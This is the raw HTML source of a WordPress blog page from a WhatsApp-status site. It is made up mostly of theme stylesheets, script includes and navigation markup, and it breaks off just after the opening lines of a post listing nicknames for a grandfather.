<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=831' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-831 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/names/" itemprop="item"><span itemprop="name">Names</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/" title="Permalink to: 359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love">
                            359 Best Nicknames for Grandpa &#8211; She Will Absolutely Love                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/no-ads/">#No Ads</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>The ultimate collection of <strong>the best nicknames for Grandpa </strong>you can use.</p>
<p>We have divided these nicknames into several categories &#8211; cute, unique, funny, cool, weird, animal, cartoon, superhero, and more:</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
